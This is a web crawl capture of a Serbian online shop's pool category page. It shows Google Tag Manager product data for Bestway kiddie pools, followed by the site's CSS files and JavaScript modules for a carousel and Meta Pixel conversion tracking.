        pusher({"version":"3.9.8","page_type":"category","page_path":"https:\/\/www.shoppy.rs\/sve-za-kucu\/bazeni","page_title":"Bazeni za dvori\u0161te za decu i odrasle - Prodaja Cena","virtual_page":"\/sve-za-kucu\/bazeni","breadcrumb":["Sve za ku\u0107u","Bazeni"],"user":{"has_transacted":false},"category_size":54,"products":[{"item_id":"LP-51061E","item_sku":"LP-51061E","magento_sku":"LP-51061E","magento_id":"3093","item_name":"Bazen za decu Bestway 61x15cm Kiddie Pool 51061E","item_manufacturer":"","item_list_id":"39","item_list_name":"Bazeni","price":590,"item_category":"Bazeni","item_brand":"","index":1,"quantity":1},{"item_id":"LP-51112","item_sku":"LP-51112","magento_sku":"LP-51112","magento_id":"1834","item_name":"Bazen za decu Bestway Kiddie Pool 64x25cm","item_manufacturer":"","item_list_id":"39","item_list_name":"Bazeni","price":890,"item_category":"Bazeni","item_brand":"","index":2,"quantity":1},{"item_id":"LP-36118","item_sku":"LP-36118","magento_sku":"LP-36118","magento_id":"1836","item_name":"\u0160lauf Bestway krofna 107cm","item_manufacturer":"","item_list_id":"39","item_list_name":"Bazeni","price":1190,"item_category":"Bazeni","item_brand":"","index":3,"quantity":1},{"item_id":"LP-51104","item_sku":"LP-51104","magento_sku":"LP-51104","magento_id":"3112","item_name":"Bazen za decu Bestway Summer Set 102x25cm","item_manufacturer":"","item_list_id":"39","item_list_name":"Bazeni","price":1690,"item_category":"Bazeni","item_brand":"","index":4,"quantity":1}],"category_id":"39","category_name":"Bazeni"}, 'push (initial page) [data-layer.phtml]');
                pusher({"event":"view_item_list","ecommerce":{"items":[{"item_id":"LP-51061E","item_sku":"LP-51061E","magento_sku":"LP-51061E","magento_id":"3093","item_name":"Bazen za decu Bestway 61x15cm Kiddie Pool 51061E","item_manufacturer":"","item_list_id":"39","item_list_name":"Bazeni","price":590,"item_category":"Bazeni","item_brand":"","index":1,"quantity":1},{"item_id":"LP-51112","item_sku":"LP-51112","magento_sku":"LP-51112","magento_id":"1834","item_name":"Bazen za decu Bestway Kiddie Pool 64x25cm","item_manufacturer":"","item_list_id":"39","item_list_name":"Bazeni","price":890,"item_category":"Bazeni","item_brand":"","index":2,"quantity":1},{"item_id":"LP-36118","item_sku":"LP-36118","magento_sku":"LP-36118","magento_id":"1836","item_name":"\u0160lauf Bestway krofna 107cm","item_manufacturer":"","item_list_id":"39","item_list_name":"Bazeni","price":1190,"item_category":"Bazeni","item_brand":"","index":3,"quantity":1},{"item_id":"LP-51104","item_sku":"LP-51104","magento_sku":"LP-51104","magento_id":"3112","item_name":"Bazen za decu Bestway Summer Set 102x25cm","item_manufacturer":"","item_list_id":"39","item_list_name":"Bazeni","price":1690,"item_category":"Bazeni","item_brand":"","index":4,"quantity":1}]}}, 'push (initial event) [data-layer.phtml]');
            });
</script>
<script>
    require(['yireoGoogleTagManagerProductClicks'], function(clicks) {
        clicks({productPath: '.product-items a.product'});
    });
</script>
<script type="text/x-magento-init">
    {"*":{"yireoGoogleTagManager":{"cookie_restriction_mode":"user_allowed_save_cookie","website_id":2,"data_layer":{"version":"3.9.8","page_type":"category","page_path":"https:\/\/www.shoppy.rs\/sve-za-kucu\/bazeni","page_title":"Bazeni za dvori\u0161te za decu i odrasle - Prodaja Cena","virtual_page":"\/sve-za-kucu\/bazeni","breadcrumb":["Sve za ku\u0107u","Bazeni"],"user":{"has_transacted":false},"category_size":54,"products":[{"item_id":"LP-51061E","item_sku":"LP-51061E","magento_sku":"LP-51061E","magento_id":"3093","item_name":"Bazen za decu Bestway 61x15cm Kiddie Pool 51061E","item_manufacturer":"","item_list_id":"39","item_list_name":"Bazeni","price":590,"item_category":"Bazeni","item_brand":"","index":1,"quantity":1},{"item_id":"LP-51112","item_sku":"LP-51112","magento_sku":"LP-51112","magento_id":"1834","item_name":"Bazen za decu Bestway Kiddie Pool 64x25cm","item_manufacturer":"","item_list_id":"39","item_list_name":"Bazeni","price":890,"item_category":"Bazeni","item_brand":"","index":2,"quantity":1},{"item_id":"LP-36118","item_sku":"LP-36118","magento_sku":"LP-36118","magento_id":"1836","item_name":"\u0160lauf Bestway krofna 107cm","item_manufacturer":"","item_list_id":"39","item_list_name":"Bazeni","price":1190,"item_category":"Bazeni","item_brand":"","index":3,"quantity":1},{"item_id":"LP-51104","item_sku":"LP-51104","magento_sku":"LP-51104","magento_id":"3112","item_name":"Bazen za decu Bestway Summer Set 102x25cm","item_manufacturer":"","item_list_id":"39","item_list_name":"Bazeni","price":1690,"item_category":"Bazeni","item_brand":"","index":4,"quantity":1}],"category_id":"39","category_name":"Bazeni"},"id":"GTM-NH6QTC4","debug":false,"gtm_url":"https:\/\/www.googletagmanager.com"}}}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Hexamarvel_FlexibleForm/css/form.min.css
body_size: 445
content:
.fieldset{letter-spacing:0px}form .fieldset{margin-left:-10px;margin-right:-10px}.fieldset>legend{width:calc(100% - 20px) !important;margin-left:10px !important;margin-right:10px !important}.layout-2column-left,.layout-2column-right{width:calc(50% - 22px);display:inline-block;padding:0 10px;vertical-align:top}.layout-1column,.fieldset-description{padding:0 10px}.hexaform-container form{margin-bottom:30px}.tooltip-parent{display:inline-block;vertical-align:middle;margin:0 3px}.field-tooltip{position:relative !important;top:0 !important}.field-tooltip .field-tooltip-content{max-width:360px;min-width:210px;left:-9px;top:29px;border:1px solid #bbb;line-height:1.4;padding:12px 16px}.tooltip-parent .field-tooltip-content:after,.tooltip-parent .field-tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0;bottom:100%}.tooltip-parent .field-tooltip-content:before{border-width:6px;border-color:transparent;top:unset}.tooltip-parent .field-tooltip-content:after{border-bottom-color:#fff;left:15px;margin-left:-3px;top:unset}.tooltip-parent .field-tooltip-content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip-parent .field-tooltip-content:after,.tooltip-parent .field-tooltip-content:before{bottom:100%}.field-tooltip .field-tooltip-action:before{font-size:17px}.field-note{font-size:12px}.fieldset-description{margin-bottom:20px}.fieldset>.field .note{display:block !important}@media only screen and (max-width:767px){.layout-2column-left,.layout-2column-right{width:calc(100% - 20px) !important}}@media only screen and (max-width:480px){.field-tooltip .field-tooltip-content{max-width:240px}}

--- FILE ---
content_type: text/css
request_url: https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/print.min.css
body_size: 1827
content:
.breadcrumbs{display:flex}.opc-wrapper{width:auto}.column.main .product-item{margin-bottom:15px}.checkout-agreement.field.choice.required{margin-left:10px}.page-header{border-bottom:1px solid #d1d1d1;margin-bottom:20px;position:sticky;top:0;z-index:10;background:#fff}.logo img{max-height:32px;width:auto}.price-container .price{font-size:1.6rem}.product-item .price-box span{display:block}.product-item .price-box .price-label{display:block}.minicart-items .product-item-name a{color:#333}a,.alink{color:#333}a:visited,.alink:visited{color:#575757}.product-item .old-price .price,.product-info-main .product-info-price .old-price .price-wrapper .price,.old-price span.price{text-decoration:line-through}.product-item .price-box .special-price .price-label{overflow:visible;width:auto;clip:unset;position:relative;font-size:1.5rem;font-weight:700;line-height:28px;color:#fff;margin:-5px 10px 5px 0;padding:0 10px;height:auto;border-radius:4px;background:#ff5501;display:inline-block}.product-info-main .product-info-price .special-price .price-label{overflow:visible;width:auto;clip:unset;position:relative;font-size:2rem;font-weight:700;color:#fff;margin:-5px 10px 5px 0;padding:0 10px;height:auto;border-radius:4px;background:#ff5501}.product-item-actions>*{font-size:1.3rem}button{background:#e3131b;border:1px solid #e3131b;border-radius:3px;color:#fff}button:hover{background:#ff3c41;border:1px solid #e3131b;color:#fff}button:not(.primary){box-shadow:none}.action.primary{background:#e3131b;border:1px solid #e3131b;border-radius:3px;color:#fff}.action.primary:hover{background:#ff3c41;border:1px solid #e3131b;color:#fff}.action-primary:focus,.action-primary:active{background:#ff3c41;border:1px solid #e3131b}.pages .action{box-shadow:none;border-radius:3px;padding:0;background:#e3131b;border:1px solid #e3131b}.pages .action:hover{background:#ff3c41;color:#fff}.pages .action.previous:before{color:#fff}.pages .action.next:before{color:#fff}.fotorama__caption{display:none}.product-item-actions .actions-secondary>.action{width:30px}.toolbar select{background-color:#e3131b;box-shadow:none;border-radius:3px;color:#fff;border-color:#e3131b;font-weight:700}.modes-mode{background-color:#fff;box-shadow:none;border:1px solid #e3131b}.modes-mode.active{box-shadow:none;background:#e3131b;border:1px solid #e3131b}.modes-mode:last-child{border-radius:0 3px 3px 0;border-right:1px solid #e3131b}.modes-mode:before{color:#000}.filter-title strong{background-color:#e3131b;box-shadow:none;border:1px solid #e3131b;color:#fff;font-weight:700}.filter-options-title{word-break:normal}.filter .filter-current-subtitle{padding-bottom:20px;padding-top:20px;font-size:2rem;color:#ff5501}.pages .action.next:visited:before{color:#fff}.product-info-main .product-reviews-summary{display:none}.product-reviews-summary{display:none}.nav-toggle:before{color:#000}.block-search .label:before{color:#000}.minicart-wrapper .action.showcart:before{color:#000}.sidebar .product-items .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{position:relative}.block-compare .block-title strong,.block-reorder .block-title strong,.widget .block-title strong,.block-wishlist .block-title strong{font-weight:700}.abs-revert-to-action-secondary,.paypal-review .block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action,.abs-revert-secondary-color:hover,.abs-revert-to-action-secondary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.cancel:hover,.block-compare .action.primary:hover,.cart-summary .block .actions-toolbar>.primary .action.primary:hover,.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review-discount .actions-toolbar .action.primary:hover,.paypal-review-discount .actions-toolbar .action.cancel:hover,.cart-discount .actions-toolbar .action.primary:hover,.cart-discount .actions-toolbar .action.cancel:hover,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover,.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.abs-revert-to-action-secondary:focus,.abs-revert-to-action-secondary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:focus,.abs-discount-block .actions-toolbar .action.cancel:active,.block-compare .action.primary:focus,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:focus,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,.abs-discount-code .form-discount .actions-toolbar .primary .action:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review-discount .actions-toolbar .action.primary:focus,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:focus,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:focus,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:focus,.cart-discount .actions-toolbar .action.cancel:active,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active{background:#e3131b;border:1px solid #e3131b;border-radius:3px;color:#fff;box-shadow:none !important}.mageMostviewedToolbar{display:none !important}.cwsMostviewed .title{margin:0 0 20px}.cwsMostviewed .title h3{font-weight:700}.mage-mostviewed-slider .owl-carousel .owl-nav .owl-prev,.mage-mostviewed-slider .owl-carousel .owl-nav .owl-next,.mage-mostviewed-slider .owl-carousel .owl-dot{background:#e3131b;border:1px solid #e3131b;border-radius:3px;color:#fff;box-shadow:none !important}.testimonial .extra-info .date.nobr{display:none}@media only screen and (max-width:640px){.cwsMostviewed .products-grid.grid3 .product-item,.cwsMostviewed .products-grid.grid4 .product-item,.cwsMostviewed .products-grid.grid5 .product-item,.cwsMostviewed .products-grid.grid6 .product-item{width:49%}}@media only screen and (max-width:767px){.navigation a,.navigation a:hover{color:#000;text-decoration:none}}@media only screen and (max-width:639px){.product-item-actions .actions-primary{display:inline-block}}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:0 0 !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Swiper/js/swiper.min.js
body_size: 292
content:
define(['jquery','../lib/swiper','Magento_Ui/js/modal/modal'],function($,Swiper){'use strict';$.widget('swissup.swiper',{_create:function(){if(this.options.lazy){this.options.on=$.extend({},this.options.on,{lazyImageReady:this.updateSwiper.bind(this)});}
new Swiper(this.element,this.options);},updateSwiper:function(){var swiper=this.element.get(0).swiper;if(swiper){swiper.update();}}});return $.swissup.swiper;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Meta_Conversion/js/metaPixelTracker.min.js
body_size: 491
content:
define(['jquery'],function($){'use strict';function generateUUID(){if(crypto.randomUUID){return crypto.randomUUID();}
const buf=new Uint8Array(16);crypto.getRandomValues(buf);buf[6]=buf[6]&0x0f|0x40;buf[8]=buf[8]&0x3f|0x80;return Array.from(buf).map((b,i)=>{const s=b.toString(16).padStart(2,'0'),isUuidOffsetChar=i===4||i===6||i===8||i===10;return isUuidOffsetChar?'-'+s:s;}).join('');}
function trackPixelEvent(config){const pixelId=config.browserEventData.fbPixelId,agent=config.browserEventData.fbAgentVersion,track=config.browserEventData.track,event=config.browserEventData.event,pixelEventPayload=config.browserEventData.payload,eventId=config.payload.eventId,trackServerEventUrl=config.url,serverEventPayload=config.payload;fbq('set','agent',agent,pixelId);fbq(track,event,pixelEventPayload,{eventID:eventId});$.ajax({showLoader:true,url:trackServerEventUrl,type:'POST',data:serverEventPayload,dataType:'json',global:false,error:function(error){console.log(error);}});}
return function(config){config.payload.eventId=generateUUID();config.browserEventData.payload.source=config.browserEventData.source;config.browserEventData.payload.pluginVersion=config.browserEventData.pluginVersion;if(window.metaPixelInitFlag){trackPixelEvent(config);}else{window.addEventListener('metaPixelInitialized',()=>{trackPixelEvent(config);},{once:true});}};});